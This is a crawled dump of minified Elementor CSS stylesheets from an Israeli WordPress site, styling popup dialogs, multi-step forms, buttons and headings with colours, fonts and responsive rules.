.e-form__buttons__wrapper__button-next:hover{background-color:#02010100;color:#ffffff;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-button[type="submit"]:hover{background-color:#02010100;color:#ffffff;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6556 .elementor-element.elementor-element-e579f08 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}#elementor-popup-modal-6556 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6556{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6556 .dialog-message{width:640px;height:471px;align-items:flex-start;}#elementor-popup-modal-6556 .dialog-close-button{display:flex;top:1.6%;font-size:17px;}body:not(.rtl) #elementor-popup-modal-6556 .dialog-close-button{right:1.6%;}body.rtl #elementor-popup-modal-6556 .dialog-close-button{left:1.6%;}@media(max-width:767px){.elementor-6556 .elementor-element.elementor-element-27002bd .elementor-heading-title{font-size:35px;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-button{font-size:25px;}#elementor-popup-modal-6556 .dialog-message{height:588px;}}@media(min-width:768px){.elementor-6556 .elementor-element.elementor-element-365f26a{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-5057.css?ver=1768565198
body_size: 1216
content:
.elementor-5057 .elementor-element.elementor-element-0d3d8a8:not(.elementor-motion-effects-element-type-background), .elementor-5057 .elementor-element.elementor-element-0d3d8a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );background-image:url("https://www.lucymeir.co.il/wp-content/uploads/2021/06/Asset-4.png");}.elementor-5057 .elementor-element.elementor-element-0d3d8a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-5057 .elementor-element.elementor-element-0d3d8a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5057 .elementor-element.elementor-element-c95bc0c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5057 .elementor-element.elementor-element-544aa1e.elementor-element{--order:-99999 /* order start hack */;}.elementor-5057 .elementor-element.elementor-element-544aa1e{text-align:center;}.elementor-5057 .elementor-element.elementor-element-544aa1e .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-primary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-group > label, .elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-subgroup label{color:#F7F7F7;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-group > label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-text );}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-group .elementor-field{color:var( --e-global-color-accent );}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-group .elementor-field, .elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-subgroup label{font-family:"Almoni Tzar", Sans-serif;font-size:30px;font-weight:400;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-24d0a0b6 );border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-24d0a0b6 );border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-24d0a0b6 );}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-button{font-family:"Almoni Tzar", Sans-serif;font-size:40px;font-weight:500;padding:5px 60px 5px 60px;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-dfca075 );color:#ffffff;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .e-form__buttons__wrapper__button-next:hover{background-color:#02010100;color:#ffffff;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-button[type="submit"]:hover{background-color:#02010100;color:#ffffff;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5057 .elementor-element.elementor-element-5c4a748{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5057 .elementor-element.elementor-element-3cc51dd{text-align:center;}#elementor-popup-modal-5057 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5057{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-5057 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5057 .dialog-close-button{display:flex;top:2%;font-size:19px;}body:not(.rtl) #elementor-popup-modal-5057 .dialog-close-button{right:2%;}body.rtl #elementor-popup-modal-5057 .dialog-close-button{left:2%;}#elementor-popup-modal-5057 .dialog-close-button i{color:var( --e-global-color-24d0a0b6 );}#elementor-popup-modal-5057 .dialog-close-button svg{fill:var( --e-global-color-24d0a0b6 );}@media(max-width:767px){.elementor-5057 .elementor-element.elementor-element-0d3d8a8{padding:50px 0px 20px 0px;}.elementor-5057 .elementor-element.elementor-element-5c4a748 .elementor-button{font-size:25px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-6598.css?ver=1768565198
body_size: 1050
content:
.elementor-6598 .elementor-element.elementor-element-ea67f0d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;padding:25px 25px 25px 25px;}.elementor-6598 .elementor-element.elementor-element-ea67f0d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6598 .elementor-element.elementor-element-8bb828a .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:50px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6598 .elementor-element.elementor-element-66ec67e{font-family:"Almoni Tzar", Sans-serif;font-size:25px;font-weight:400;}.elementor-6598 .elementor-element.elementor-element-e65187f > .elementor-widget-container{margin:-25px 0px -5px 0px;}.elementor-6598 .elementor-element.elementor-element-e65187f{font-family:"Almoni Tzar", Sans-serif;font-size:30px;font-weight:400;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6598 .elementor-element.elementor-element-27c7672 > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-field-group > label{font-family:"Almoni Tzar", Sans-serif;font-weight:300;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-field-type-html{padding-bottom:0px;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-field-group .elementor-field, .elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-field-subgroup label{font-family:"Almoni Tzar", Sans-serif;font-size:25px;font-weight:400;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-button{font-family:"Almoni Tzar", Sans-serif;font-size:25px;font-weight:500;border-radius:10px 10px 10px 10px;padding:15px 15px 15px 15px;}.elementor-6598 .elementor-element.elementor-element-27c7672 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6598 .elementor-element.elementor-element-27c7672 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-6598 .elementor-element.elementor-element-27c7672 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6598 .elementor-element.elementor-element-27c7672 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6598 .elementor-element.elementor-element-27c7672 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6598 .elementor-element.elementor-element-27c7672{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6598 .elementor-element.elementor-element-a30a4dd > .elementor-widget-container{margin:-25px 0px -5px 0px;}.elementor-6598 .elementor-element.elementor-element-a30a4dd{font-family:"Almoni Tzar", Sans-serif;font-size:24px;font-weight:500;}#elementor-popup-modal-6598 .dialog-widget-content{background-color:var( --e-global-color-d593d18 );border-radius:15px 15px 15px 15px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6598{background-color:#C0987091;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6598 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-6598 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6598 .elementor-element.elementor-element-ea67f0d > .elementor-element-populated{margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;padding:0px 0px 0px 0px;}}